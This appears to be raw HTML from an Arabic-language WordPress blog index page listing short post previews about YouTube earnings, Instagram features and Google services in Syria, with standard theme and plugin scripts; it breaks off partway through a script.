						<img width="380" height="220" src="[data-uri]" class="attachment-csco-thumbnail size-csco-thumbnail pk-lazyload wp-post-image" alt="خدمات غوغل تأتي إلى سورية" loading="lazy" data-pk-sizes="auto" data-ls-sizes="(max-width: 380px) 100vw, 380px" data-pk-src="https://watannetwork.com/blog/wp-content/uploads/2025/08/BLOG-Y25-B-19-08-380x220.jpg" data-pk-srcset="https://watannetwork.com/blog/wp-content/uploads/2025/08/BLOG-Y25-B-19-08-380x220.jpg 380w, https://watannetwork.com/blog/wp-content/uploads/2025/08/BLOG-Y25-B-19-08-760x440.jpg 760w" />											</div>
					<div class="cs-overlay-content">
						<span class="read-more">Read More</span>
						<ul class="post-meta"><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>1 minute read</li></ul>											</div>
					<a href="https://watannetwork.com/blog/?p=1854" class="cs-overlay-link"></a>
				</div>
			</div>
		</div>
		
		<div class="post-inner">
						<header class="entry-header">
				<h2 class="entry-title"><a href="https://watannetwork.com/blog/?p=1854" rel="bookmark">خدمات غوغل تدخل إلى سورية</a></h2><ul class="post-meta"><li class="meta-date">أغسطس 19, 2025</li><li class="meta-views"><i class="cs-icon cs-icon-activity"></i>863 views</li></ul>			</header>

							<div class="entry-details">
											<div class="entry-excerpt">
							في خبر انتظره الكثير من السوريين، طويلاً أعلنت غوغل أخيراً دخول خدماتها إلى سورية &#8230; فماذا يعني هذا&hellip;						</div>
					
											<div class="entry-more">
							<a class="button" href="https://watannetwork.com/blog/?p=1854">
								Read More							</a>
						</div>
									</div>
			
		</div><!-- .post-inner -->

	</div><!-- .post-outer -->
</article>

<article class="entry-preview post-1848 post type-post status-publish format-standard has-post-thumbnail category-instagram tag-261 tag-350 tag-378 tag-250 tag-459">
	<div class="post-outer">
		<div class="meta-category"><a class="category-style" href="https://watannetwork.com/blog/?cat=237"><span class="char cs-bg-dark">i</span><span class="label">instagram</span></a></div>
				<div class="post-inner">
			<div class="entry-thumbnail">
				<div class="cs-overlay cs-overlay-hover  cs-bg-dark cs-overlay-ratio cs-ratio-landscape">
					<div class="cs-overlay-background">
						<img width="380" height="220" src="[data-uri]" class="attachment-csco-thumbnail size-csco-thumbnail pk-lazyload wp-post-image" alt="" loading="lazy" data-pk-sizes="auto" data-ls-sizes="(max-width: 380px) 100vw, 380px" data-pk-src="https://watannetwork.com/blog/wp-content/uploads/2025/07/BLOG-Y25-B-12-07-380x220.jpg" data-pk-srcset="https://watannetwork.com/blog/wp-content/uploads/2025/07/BLOG-Y25-B-12-07-380x220.jpg 380w, https://watannetwork.com/blog/wp-content/uploads/2025/07/BLOG-Y25-B-12-07-760x440.jpg 760w" />											</div>
					<div class="cs-overlay-content">
						<span class="read-more">Read More</span>
						<ul class="post-meta"><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>1 minute read</li></ul>											</div>
					<a href="https://watannetwork.com/blog/?p=1848" class="cs-overlay-link"></a>
				</div>
			</div>
		</div>
		
		<div class="post-inner">
						<header class="entry-header">
				<h2 class="entry-title"><a href="https://watannetwork.com/blog/?p=1848" rel="bookmark">جديد انستجرام، وصول مشترك و خصوصية محمية</a></h2><ul class="post-meta"><li class="meta-date">يوليو 13, 2025</li><li class="meta-views"><i class="cs-icon cs-icon-activity"></i>1.3K views</li></ul>			</header>

							<div class="entry-details">
											<div class="entry-excerpt">
							إذا كنت من صناع المحتوى على منصة انستجرام فلا بد أنك في لحظة ما قد واجهت هذه المعضلة…&hellip;						</div>
					
											<div class="entry-more">
							<a class="button" href="https://watannetwork.com/blog/?p=1848">
								Read More							</a>
						</div>
									</div>
			
		</div><!-- .post-inner -->

	</div><!-- .post-outer -->
</article>

<article class="entry-preview post-1840 post type-post status-publish format-standard has-post-thumbnail category-youtube tag-103 tag-458 tag-323 tag-24">
	<div class="post-outer">
		<div class="meta-category"><a class="category-style" href="https://watannetwork.com/blog/?cat=12"><span style="background:#dd3333" class="char cs-bg-dark">Y</span><span class="label">YouTube</span></a></div>
				<div class="post-inner">
			<div class="entry-thumbnail">
				<div class="cs-overlay cs-overlay-hover  cs-bg-dark cs-overlay-ratio cs-ratio-landscape">
					<div class="cs-overlay-background">
						<img width="380" height="220" src="[data-uri]" class="attachment-csco-thumbnail size-csco-thumbnail pk-lazyload wp-post-image" alt="" loading="lazy" data-pk-sizes="auto" data-ls-sizes="(max-width: 380px) 100vw, 380px" data-pk-src="https://watannetwork.com/blog/wp-content/uploads/2025/06/BLOG-Y25-B-25-06-380x220.jpg" data-pk-srcset="https://watannetwork.com/blog/wp-content/uploads/2025/06/BLOG-Y25-B-25-06-380x220.jpg 380w, https://watannetwork.com/blog/wp-content/uploads/2025/06/BLOG-Y25-B-25-06-760x440.jpg 760w" />											</div>
					<div class="cs-overlay-content">
						<span class="read-more">Read More</span>
						<ul class="post-meta"><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>1 minute read</li></ul>											</div>
					<a href="https://watannetwork.com/blog/?p=1840" class="cs-overlay-link"></a>
				</div>
			</div>
		</div>
		
		<div class="post-inner">
						<header class="entry-header">
				<h2 class="entry-title"><a href="https://watannetwork.com/blog/?p=1840" rel="bookmark">محتواك التعليمي.. يحصد الأرباح هذه المرة</a></h2><ul class="post-meta"><li class="meta-date">يونيو 26, 2025</li><li class="meta-views"><i class="cs-icon cs-icon-activity"></i>1.4K views</li></ul>			</header>

							<div class="entry-details">
											<div class="entry-excerpt">
							أخيراً.. جاء الخبر الذي طال انتظاره من قبل صناع المحتوى التعليمي! بعد سنوات من المحاولات لتسليط الضوء على&hellip;						</div>
					
											<div class="entry-more">
							<a class="button" href="https://watannetwork.com/blog/?p=1840">
								Read More							</a>
						</div>
									</div>
			
		</div><!-- .post-inner -->

	</div><!-- .post-outer -->
</article>

<article class="entry-preview post-1836 post type-post status-publish format-standard has-post-thumbnail category-youtube tag-86 tag-457 tag-427 tag-456">
	<div class="post-outer">
		<div class="meta-category"><a class="category-style" href="https://watannetwork.com/blog/?cat=12"><span style="background:#dd3333" class="char cs-bg-dark">Y</span><span class="label">YouTube</span></a></div>
				<div class="post-inner">
			<div class="entry-thumbnail">
				<div class="cs-overlay cs-overlay-hover  cs-bg-dark cs-overlay-ratio cs-ratio-landscape">
					<div class="cs-overlay-background">
						<img width="380" height="220" src="[data-uri]" class="attachment-csco-thumbnail size-csco-thumbnail pk-lazyload wp-post-image" alt="" loading="lazy" data-pk-sizes="auto" data-ls-sizes="(max-width: 380px) 100vw, 380px" data-pk-src="https://watannetwork.com/blog/wp-content/uploads/2025/04/YouTube-Video-BLOG-13-04-380x220.jpg" data-pk-srcset="https://watannetwork.com/blog/wp-content/uploads/2025/04/YouTube-Video-BLOG-13-04-380x220.jpg 380w, https://watannetwork.com/blog/wp-content/uploads/2025/04/YouTube-Video-BLOG-13-04-760x440.jpg 760w" />											</div>
					<div class="cs-overlay-content">
						<span class="read-more">Read More</span>
						<ul class="post-meta"><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>0 minute read</li></ul>											</div>
					<a href="https://watannetwork.com/blog/?p=1836" class="cs-overlay-link"></a>
				</div>
			</div>
		</div>
		
		<div class="post-inner">
						<header class="entry-header">
				<h2 class="entry-title"><a href="https://watannetwork.com/blog/?p=1836" rel="bookmark">تغير مفاجئ في أعداد المشاهدات؟؟</a></h2><ul class="post-meta"><li class="meta-date">أبريل 15, 2025</li><li class="meta-views"><i class="cs-icon cs-icon-activity"></i>2.3K views</li></ul>			</header>

							<div class="entry-details">
											<div class="entry-excerpt">
							لاحظ صنّاع المحتوى تغيراً ضخماً في أعداد مشاهدات الفيديوهات القصيرة مما أثار جملة من الأسئلة حول التغيير الحاصل&hellip;						</div>
					
											<div class="entry-more">
							<a class="button" href="https://watannetwork.com/blog/?p=1836">
								Read More							</a>
						</div>
									</div>
			
		</div><!-- .post-inner -->

	</div><!-- .post-outer -->
</article>

<article class="entry-preview post-1831 post type-post status-publish format-standard has-post-thumbnail category-youtube tag-86 tag-452 tag-219">
	<div class="post-outer">
		<div class="meta-category"><a class="category-style" href="https://watannetwork.com/blog/?cat=12"><span style="background:#dd3333" class="char cs-bg-dark">Y</span><span class="label">YouTube</span></a></div>
				<div class="post-inner">
			<div class="entry-thumbnail">
				<div class="cs-overlay cs-overlay-hover  cs-bg-dark cs-overlay-ratio cs-ratio-landscape">
					<div class="cs-overlay-background">
						<img width="380" height="220" src="[data-uri]" class="attachment-csco-thumbnail size-csco-thumbnail pk-lazyload wp-post-image" alt="" loading="lazy" data-pk-sizes="auto" data-ls-sizes="(max-width: 380px) 100vw, 380px" data-pk-src="https://watannetwork.com/blog/wp-content/uploads/2025/03/BLOG-1-380x220.jpg" data-pk-srcset="https://watannetwork.com/blog/wp-content/uploads/2025/03/BLOG-1-380x220.jpg 380w, https://watannetwork.com/blog/wp-content/uploads/2025/03/BLOG-1-760x440.jpg 760w" />											</div>
					<div class="cs-overlay-content">
						<span class="read-more">Read More</span>
						<ul class="post-meta"><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>1 minute read</li></ul>											</div>
					<a href="https://watannetwork.com/blog/?p=1831" class="cs-overlay-link"></a>
				</div>
			</div>
		</div>
		
		<div class="post-inner">
						<header class="entry-header">
				<h2 class="entry-title"><a href="https://watannetwork.com/blog/?p=1831" rel="bookmark">إعلانات يوتويب.. تحديثات جديدة على الطريق</a></h2><ul class="post-meta"><li class="meta-date">مارس 6, 2025</li><li class="meta-views"><i class="cs-icon cs-icon-activity"></i>2.4K views</li></ul>			</header>

							<div class="entry-details">
											<div class="entry-excerpt">
							أعلن يوتيوب عن مجموعة من التحديثات الخاصة بسياسات الإعلانات المعتمدة لديه مما سيمنح المتابع تجربة أكثر راحة و&hellip;						</div>
					
											<div class="entry-more">
							<a class="button" href="https://watannetwork.com/blog/?p=1831">
								Read More							</a>
						</div>
									</div>
			
		</div><!-- .post-inner -->

	</div><!-- .post-outer -->
</article>

<article class="entry-preview post-1827 post type-post status-publish format-standard category-uncategorized category-youtube tag-191 tag-455 tag-313 tag-24">
	<div class="post-outer">
		<div class="meta-category"><a class="category-style" href="https://watannetwork.com/blog/?cat=1"><span style="background:#F0C808" class="char ">U</span><span class="label">Uncategorized</span></a></div>
		
		<div class="post-inner">
						<header class="entry-header">
				<h2 class="entry-title"><a href="https://watannetwork.com/blog/?p=1827" rel="bookmark">بعض العناوين الملفتة.. مؤذية !!</a></h2><ul class="post-meta"><li class="meta-date">فبراير 2, 2025</li><li class="meta-views"><i class="cs-icon cs-icon-activity"></i>2.5K views</li></ul>			</header>

							<div class="entry-details">
											<div class="entry-excerpt">
							هل خطر لك يوماً أن تكون بعض العناوين التي تستخدمها مضرة بالقناة الخاصة بك؟ أجل هذا صحيح و&hellip;						</div>
					
											<div class="entry-more">
							<a class="button" href="https://watannetwork.com/blog/?p=1827">
								Read More							</a>
						</div>
									</div>
			
		</div><!-- .post-inner -->

	</div><!-- .post-outer -->
</article>

<article class="entry-preview post-1821 post type-post status-publish format-standard has-post-thumbnail category-tech category-youtube tag-453 tag-103 tag-452 tag-454">
	<div class="post-outer">
		<div class="meta-category"><a class="category-style" href="https://watannetwork.com/blog/?cat=12"><span style="background:#dd3333" class="char cs-bg-dark">Y</span><span class="label">YouTube</span></a></div>
				<div class="post-inner">
			<div class="entry-thumbnail">
				<div class="cs-overlay cs-overlay-hover  cs-bg-dark cs-overlay-ratio cs-ratio-landscape">
					<div class="cs-overlay-background">
						<img width="380" height="220" src="[data-uri]" class="attachment-csco-thumbnail size-csco-thumbnail pk-lazyload wp-post-image" alt="انخفضت الأرباح .. هذا طبيعي" loading="lazy" data-pk-sizes="auto" data-ls-sizes="(max-width: 380px) 100vw, 380px" data-pk-src="https://watannetwork.com/blog/wp-content/uploads/2025/01/BLOG-Y25-B-01-15-380x220.jpg" data-pk-srcset="https://watannetwork.com/blog/wp-content/uploads/2025/01/BLOG-Y25-B-01-15-380x220.jpg 380w, https://watannetwork.com/blog/wp-content/uploads/2025/01/BLOG-Y25-B-01-15-760x440.jpg 760w" />											</div>
					<div class="cs-overlay-content">
						<span class="read-more">Read More</span>
						<ul class="post-meta"><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>1 minute read</li></ul>											</div>
					<a href="https://watannetwork.com/blog/?p=1821" class="cs-overlay-link"></a>
				</div>
			</div>
		</div>
		
		<div class="post-inner">
						<header class="entry-header">
				<h2 class="entry-title"><a href="https://watannetwork.com/blog/?p=1821" rel="bookmark">انخفضت الأرباح.. هذا طبيعي !</a></h2><ul class="post-meta"><li class="meta-date">يناير 10, 2025</li><li class="meta-views"><i class="cs-icon cs-icon-activity"></i>3.3K views</li></ul>			</header>

							<div class="entry-details">
											<div class="entry-excerpt">
							مع بداية السنة يلاحظ العديد من صناع المحتوى انخفاضاً واضحاً بالأرباح الخاصة بقنواتهم.. الغريب أن الأمر يتكرر كل&hellip;						</div>
					
											<div class="entry-more">
							<a class="button" href="https://watannetwork.com/blog/?p=1821">
								Read More							</a>
						</div>
									</div>
			
		</div><!-- .post-inner -->

	</div><!-- .post-outer -->
</article>

<article class="entry-preview post-1813 post type-post status-publish format-standard category-uncategorized tag-451 tag-13">
	<div class="post-outer">
		<div class="meta-category"><a class="category-style" href="https://watannetwork.com/blog/?cat=1"><span style="background:#F0C808" class="char ">U</span><span class="label">Uncategorized</span></a></div>
		
		<div class="post-inner">
						<header class="entry-header">
				<h2 class="entry-title"><a href="https://watannetwork.com/blog/?p=1813" rel="bookmark">بيان إعلامي من شبكة وطن ، Media Statement from Watan Group Network</a></h2><ul class="post-meta"><li class="meta-date">ديسمبر 10, 2024</li><li class="meta-views"><i class="cs-icon cs-icon-activity"></i>4.1K views</li></ul>			</header>

							<div class="entry-details">
											<div class="entry-excerpt">
							بيان إعلامي من شبكة وطن جروب إن شبكة وطن جروب بوصفها مزود خدمات موثق ومعتمد على منصات التواصل&hellip;						</div>
					
											<div class="entry-more">
							<a class="button" href="https://watannetwork.com/blog/?p=1813">
								Read More							</a>
						</div>
									</div>
			
		</div><!-- .post-inner -->

	</div><!-- .post-outer -->
</article>
						</div>

					</div>

					
				</div>

			
		</main>

		
	</div><!-- .content-area -->


						
					</div><!-- .main-content -->

					
				</div><!-- .cs-container -->

				
			</div><!-- .site-content -->

			
			
			<footer id="colophon" class="site-footer">
									<div class="footer-subscribe">
						<div class="cs-container">
							<div class="subscribe-wrap">
												<div class="pk-subscribe-form-wrap pk-subscribe-form-block pk-subscribe-with-name">
					
					<div class="pk-subscribe-container ">
						<div class="pk-subscribe-data">
							<h3 class="pk-title">اشترك بنشرتنا البريدية الآن</h3>
															<p class="pk-subscribe-message ">اشترك بنشرتنا البريدية لتصلك أخبار دورية عن منصة يوتيوب وتحديثاتها إضافة إلى أخبار تكنولوجية منوعة</p>
							
							<form method="post" class="subscription">

								<input type="hidden" name="list_id" value="52c53c8aa8">

								<div class="pk-input-group">
																			<input type="text" name="USER" class="user form-control" placeholder="Enter your name">
									
									<input type="text" name="EMAIL" class="email form-control" placeholder="Enter your email">

									<button class="pk-subscribe-submit" type="submit">Subscribe</button>
								</div>

								<input type="hidden" name="_wp_http_referer" value="/blog/wp-json/social-share/v1/get-shares/?ids=facebook%2Ctwitter%2Cpinterest%2Cmail%2Cwhatsapp%2Cfb-messenger%2Cviber&amp;post_id=1491&amp;url=https%3A%2F%2Fwatannetwork.com%2Fblog%2F%3Fp%3D1491" />							</form>

															<div class="pk-privacy pk-color-secondary">
									<label><input name="pk-privacy" type="checkbox">أوافق من خلال اشتراكي في نشرة مدونة وطن البريدية على جميع الأحكام والشروط المذكورة ضمن سياسة الخصوصية الموجودة في الموقع.</label>
								</div>
													</div>
					</div>
				</div>
											</div>
						</div>
					</div>
					
									<div class="footer-instagram">
						<div class="cs-container">
													</div>
					</div>
					
				<div class="footer-info">

					<div class="cs-container">

						<div class="site-info">

							<div class="footer-col-info">
																	<span class="site-title footer-title" href="https://watannetwork.com/blog/" rel="home">
										<img src="https://watannetwork.com/blog/wp-content/uploads/2019/04/2.png"  alt="WatanNetwork Blog | مدونة شبكة وطن" >									</span>
																										<div class="footer-copyright">
										Copyright © 2020 <a href="https://watannetwork.com/">WatanNetwork LLC</a>									</div>
																</div>

															<div class="footer-col-social">
										<div class="pk-social-links-wrap  pk-social-links-template-nav pk-social-links-align-default pk-social-links-scheme-bold pk-social-links-titles-disabled pk-social-links-counts-disabled pk-social-links-labels-disabled">
		<div class="pk-social-links-items">
								<div class="pk-social-links-item pk-social-links-facebook  pk-social-links-no-count" data-id="facebook">
						<a href="https://facebook.com/WatanNetwork" class="pk-social-links-link" target="_blank" rel="" aria-label="Facebook">
							<i class="pk-social-links-icon pk-icon pk-icon-facebook"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-instagram  pk-social-links-no-count" data-id="instagram">
						<a href="https://www.instagram.com/watannetwork" class="pk-social-links-link" target="_blank" rel="" aria-label="Instagram">
							<i class="pk-social-links-icon pk-icon pk-icon-instagram"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-twitter  pk-social-links-no-count" data-id="twitter">
						<a href="https://twitter.com/WatanNetwork" class="pk-social-links-link" target="_blank" rel="" aria-label="Twitter">
							<i class="pk-social-links-icon pk-icon pk-icon-twitter"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-youtube  pk-social-links-no-count" data-id="youtube">
						<a href="https://www.youtube.com/user/WatanNetwork" class="pk-social-links-link" target="_blank" rel="" aria-label="YouTube">
							<i class="pk-social-links-icon pk-icon pk-icon-youtube"></i>
							
							
							
													</a>
					</div>
							</div>
	</div>
									</div>
								
															<div class="footer-col-nav footer-col-nav-compact">
									<nav class="navbar-footer"><ul id="menu-footer" class="navbar-nav"><li id="menu-item-923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-923"><a href="https://watannetwork.com/">Home</a></li>
<li id="menu-item-853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-853"><a href="https://watannetwork.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-854"><a href="https://watannetwork.com/watannetwork-terms-of-use/">Terms of Use</a></li>
<li id="menu-item-852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-852"><a href="https://watannetwork.com/copyright/">Copyright Policy</a></li>
<li id="menu-item-855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-855"><a href="https://watannetwork.com/contact-us/">Contact Us</a></li>
<li id="menu-item-851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-851"><a href="https://watannetwork.com/about/">About Us</a></li>
</ul></nav>								</div>
								
						</div>

					</div>

				</div>

			</footer>

			
		</div>

	</div><!-- .site-inner -->

	
</div><!-- .site -->


			<a href="#top" class="pk-scroll-to-top">
				<i class="pk-icon pk-icon-up"></i>
			</a>
		        <meta http-equiv="imagetoolbar" content="no"><!-- disable image toolbar (if any) -->
        <script type="text/javascript">
            /*<![CDATA[*/
            document.oncontextmenu = function() {
                return false;
            };
            document.onselectstart = function() {
                if (event.srcElement.type != "text" && event.srcElement.type != "textarea" && event.srcElement.type != "password") {
                    return false;
                }
                else {
                    return true;
                }
            };
            if (window.sidebar) {
                document.onmousedown = function(e) {
                    var obj = e.target;
                    if (obj.tagName.toUpperCase() == 'SELECT'
                            || obj.tagName.toUpperCase() == "INPUT"
                            || obj.tagName.toUpperCase() == "TEXTAREA"
                            || obj.tagName.toUpperCase() == "PASSWORD") {
                        return true;
                    }
                    else {
                        return false;
                    }
                };
            }
            document.ondragstart = function() {
                return false;
            };
            /*]]>*/
        </script>
        		<div id="fb-root"></div>
		<script>( function( d, s, id ) {
			var js, fjs = d.getElementsByTagName( s )[0];
			if ( d.getElementById( id ) ) return;
			js = d.createElement( s ); js.id = id;
			js.src = "//connect.facebook.net/ar_AR/sdk.js#xfbml=1&version=v2.5&appId=305449883698649";
			fjs.parentNode.insertBefore( js, fjs );
		}( document, 'script', 'facebook-jssdk' ) );</script>
				<script>
			var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
			var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
			var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
			</script>
			<script type='text/javascript' src='https://watannetwork.com/blog/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://watannetwork.com/blog/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/watannetwork.com\/blog\/index.php?rest_route=\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://watannetwork.com/blog/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.5' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/basic-elements/public/js/public-powerkit-basic-elements.js?ver=4.0.0' id='powerkit-basic-elements-js'></script>
<script type='text/javascript' src='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/justified-gallery/public/js/jquery.justifiedGallery.min.js?ver=2.6.6' id='justifiedgallery-js'></script>
<script type='text/javascript' id='powerkit-justified-gallery-js-extra'>
/* <![CDATA[ */
var powerkitJG = {"rtl":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/justified-gallery/public/js/public-powerkit-justified-gallery.js?ver=2.6.6' id='powerkit-justified-gallery-js'></script>
<script type='text/javascript' src='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/lazyload/public/js/lazysizes.config.js?ver=5.9.12' id='lazysizes.config-js'></script>
<script type='text/javascript' src='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/lazyload/public/js/lazysizes.min.js?ver=5.9.12' id='lazysizes-js'></script>
<script type='text/javascript' src='https://watannetwork.com/blog/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/lightbox/public/js/glightbox.min.js?ver=2.6.6' id='glightbox-js'></script>
<script type='text/javascript' id='powerkit-lightbox-js-extra'>
/* <![CDATA[ */
var powerkit_lightbox_localize = {"text_previous":"Previous","text_next":"Next","text_close":"Close","text_loading":"Loading","text_counter":"of","single_image_selectors":".entry-content img,.single .post-media img","gallery_selectors":".wp-block-gallery,.gallery","exclude_selectors":"","zoom_icon":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/lightbox/public/js/public-powerkit-lightbox.js?ver=2.6.6' id='powerkit-lightbox-js'></script>
<script type='text/javascript' id='powerkit-opt-in-forms-js-extra'>
/* <![CDATA[ */
var opt_in = {"ajax_url":"https:\/\/watannetwork.com\/blog\/wp-admin\/admin-ajax.php","warning_privacy":"Please confirm that you agree with our policies."};
/* ]]> */
</script>
<script type='text/javascript' src='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/opt-in-forms/public/js/public-powerkit-opt-in-forms.js?ver=2.6.6' id='powerkit-opt-in-forms-js'></script>
<script type='text/javascript' async="async" defer="defer" src='//assets.pinterest.com/js/pinit.js?ver=5.9.12' id='powerkit-pinterest-js'></script>
<script type='text/javascript' id='powerkit-pin-it-js-extra'>
/* <![CDATA[ */
var powerkit_pinit_localize = {"image_selectors":".entry-content img","exclude_selectors":".pk-block-author,.pk-featured-categories img,.pk-inline-posts-container img,.pk-instagram-image,.pk-subscribe-image,.wp-block-cover,.pk-block-posts","only_hover":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/pinterest/public/js/public-powerkit-pin-it.js?ver=2.6.6' id='powerkit-pin-it-js'></script>
<script type='text/javascript' src='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/scroll-to-top/public/js/public-powerkit-scroll-to-top.js?ver=2.6.6' id='powerkit-scroll-to-top-js'></script>
<script type='text/javascript' src='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/share-buttons/public/js/public-powerkit-share-buttons.js?ver=2.6.6' id='powerkit-share-buttons-js'></script>
<script type='text/javascript' src='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/slider-gallery/public/js/flickity.pkgd.min.js?ver=2.6.6' id='flickity-js'></script>
<script type='text/javascript' id='powerkit-slider-gallery-js-extra'>
/* <![CDATA[ */
var powerkit_sg_flickity = {"page_info_sep":" of "};
/* ]]> */
</script>
<script type='text/javascript' src='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/slider-gallery/public/js/public-powerkit-slider-gallery.js?ver=2.6.6' id='powerkit-slider-gallery-js'></script>
<script type='text/javascript' src='https://watannetwork.com/blog/wp-content/themes/squaretype/js/colcade.js?ver=0.2.0' id='colcade-js'></script>
<script type='text/javascript' src='https://watannetwork.com/blog/wp-content/themes/squaretype/js/ofi.min.js?ver=3.2.3' id='object-fit-images-js'></script>
<script type='text/javascript' id='csco-scripts-js-extra'>
/* <![CDATA[ */
var csco_ajax_pagination = {"type":"ajax_restapi","nonce":"14ff53f6de","url":"https:\/\/watannetwork.com\/blog\/wp-admin\/admin-ajax.php","rest_url":"https:\/\/watannetwork.com\/blog\/index.php?rest_route=\/csco\/v1\/more-posts","posts_per_page":"10","query_data":"{\"location\":\"home\",\"infinite_load\":false,\"query_vars\":{\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[1875],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"49f47c948536c05fb3145f9e3a863558\":[1875],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"},\"in_the_loop\":false,\"is_single\":false,\"is_page\":false,\"is_archive\":false,\"is_author\":false,\"is_category\":false,\"is_tag\":false,\"is_tax\":false,\"is_home\":true,\"is_singular\":false}","translation":{"load_more":"Load More"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://watannetwork.com/blog/wp-content/themes/squaretype/js/scripts.js?ver=1.0.0' id='csco-scripts-js'></script>
<script type='text/javascript' id='swp-live-search-client-js-extra'>
/* <![CDATA[ */
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/watannetwork.com\/blog\/wp-admin\/admin-ajax.php","origin_id":0,"config":{"default":{"engine":"default","input":{"delay":300,"min_chars":3},"results":{"position":"bottom","width":"auto","offset":{"x":0,"y":5}},"spinner":{"lines":12,"length":8,"width":3,"radius":8,"scale":1,"corners":1,"color":"#424242","fadeColor":"transparent","speed":1,"rotate":0,"animation":"searchwp-spinner-line-fade-quick","direction":1,"zIndex":2000000000,"className":"spinner","top":"50%","left":"50%","shadow":"0 0 1px transparent","position":"absolute"}}},"msg_no_config_found":"No valid SearchWP Live Search configuration found!","aria_instructions":"When autocomplete results are available use up and down arrows to review and enter to go to the desired page. Touch device users, explore by touch or with swipe gestures."};;
/* ]]> */
</script>
<script type='text/javascript' src='https://watannetwork.com/blog/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js?ver=1.6.1' id='swp-live-search-client-js'></script>
	<script type="text/javascript">
		"use strict";

		(function($) {

			$( window ).on( 'load', function() {

				// Get all links.
				var powerkitSLinksIds = [];

				var powerkitSLinksRestBox = $( '.pk-social-links-mode-rest' );

				// Generate links Ids.
				$( powerkitSLinksRestBox ).each( function( index, wrap ) {

					if ( ! $( wrap ).hasClass( 'pk-social-links-counts-disabled' ) ) {

						$( wrap ).find( '.pk-social-links-item' ).each( function() {
							if ( $( this ).attr( 'data-id' ).length > 0 ) {
								powerkitSLinksIds.push( $( this ).attr( 'data-id' ) );
							}
						});
					}
				});

				// Generate links data.
				var powerkitSLinksData = {};

				if( powerkitSLinksIds.length > 0 ) {
					powerkitSLinksData = { 'ids' : powerkitSLinksIds.join() };
				}

				// Check data.
				if ( ! Object.entries( powerkitSLinksData ).length ) {
					return;
				}

				// Get results by REST API.
				$.ajax({
					type: 'GET',
					url: 'https://watannetwork.com/blog/wp-json/social-counts/v1/get-counts',
					data: powerkitSLinksData,
					beforeSend: function(){

						// Add Loading Class.
						powerkitSLinksRestBox.addClass( 'pk-social-links-loading' );
					},
					success: function( response ) {

						if ( ! $.isEmptyObject( response ) && ! response.hasOwnProperty( 'code' ) ) {

							// SLinks loop.
							$.each( response, function( index, data ) {

								// Find Bsa Item.
